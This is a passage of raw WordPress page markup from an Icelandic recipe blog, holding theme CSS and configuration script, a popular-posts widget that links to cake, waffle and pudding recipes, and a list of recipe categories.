<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12563","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "12";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" class="td-image-wrap " title="Eplakaka Ágústu Gunnars" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=600%2C557&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=300%2C278&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" title="Eplakaka Ágústu Gunnars">Eplakaka Ágústu Gunnars</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" class="td-image-wrap " title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan">Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" class="td-image-wrap " title="Döðlugott með lakkrís" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" title="Döðlugott með lakkrís">Döðlugott með lakkrís</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" class="td-image-wrap " title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=600%2C494&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=300%2C247&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum">Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" class="td-image-wrap " title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan">Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" class="td-image-wrap " title="Skyrterta &#8211; sú besta af mörgu góðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" title="Skyrterta &#8211; sú besta af mörgu góðum">Skyrterta &#8211; sú besta af mörgu góðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/10/30/thjodlegt-med-kaffinu-a-isafirdi/"  rel="bookmark" class="td-image-wrap " title="Þjóðlegt með kaffinu á Ísafirði" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/8CAD8311-75DD-4EBB-9B49-20A784402316.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/8CAD8311-75DD-4EBB-9B49-20A784402316.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/10/30/thjodlegt-med-kaffinu-a-isafirdi/"  rel="bookmark" title="Þjóðlegt með kaffinu á Ísafirði">Þjóðlegt með kaffinu á Ísafirði</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/10/09/snittur-med-avokado-og-reyktum-laxi/"  rel="bookmark" class="td-image-wrap " title="Snittur með avókadó og reyktum laxi" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/10/untitled-55-1.jpg?resize=472%2C340&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/10/untitled-55-1.jpg?resize=300%2C216&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/10/09/snittur-med-avokado-og-reyktum-laxi/"  rel="bookmark" title="Snittur með avókadó og reyktum laxi">Snittur með avókadó og reyktum laxi</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and 